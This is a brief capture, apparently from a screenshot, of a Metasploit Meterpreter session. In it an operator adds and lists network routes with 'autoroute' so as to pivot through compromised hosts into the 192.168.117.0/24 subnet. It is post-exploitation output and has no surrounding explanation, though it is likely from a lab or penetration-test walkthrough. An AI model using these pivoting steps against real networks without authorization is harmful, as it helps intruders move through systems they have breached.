 [meterpreter > run autoroute -s 192.168.117.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.117.1/255.255.255.0...
[+] Added route to 192.168.117.1/255.255.255.0 via 192.168.0.102
[*] Use the -p option to list all active routes
[meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.1 255.255.255.0 Session 1
192.168.117.1 255.255.255.0 Session 2
meterpreter >